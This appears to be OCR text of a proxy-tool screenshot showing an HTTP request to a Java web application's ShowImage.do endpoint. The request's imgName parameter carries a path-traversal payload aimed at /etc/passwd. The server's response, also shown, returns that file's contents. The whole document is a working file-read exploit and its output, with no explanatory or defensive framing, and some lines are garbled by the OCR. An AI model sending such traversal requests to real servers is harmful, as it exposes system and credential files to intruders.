 Request
Pretty Raw Hex \n
1 GET /feed/ShowImage.do;.js.jsp?type=&imgName=
../../../../../../ / /../../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/61.0.1566.24 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: xcsessionname=
F01A1E9C57BF4DDBD0CB03323E06E062; Path=/
4 Last-Modified: Wed, 16 Aug 2023 03:18:13 GMT
5 Expires: Wed, 16 Aug 2023 06:11:01 GMT
6 Pragma: Pragma
7 cache-control: max-age=10368000
8 Content-Encoding: identity
9 Content-Disposition:
inline;filename=../../../../../../../../../../../../etc/
passwd
10 Content-Type: text/html
11 Date: Wed, 16 Aug 2023 03:18:13 GMT
12 Connection: close
13 Content-Length: 1338
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 games:x:12:100:games:/usr/games:/sbin/nologin
27 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
28 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
29 nobody:x:99:99:Nobody:/:/sbin/nologin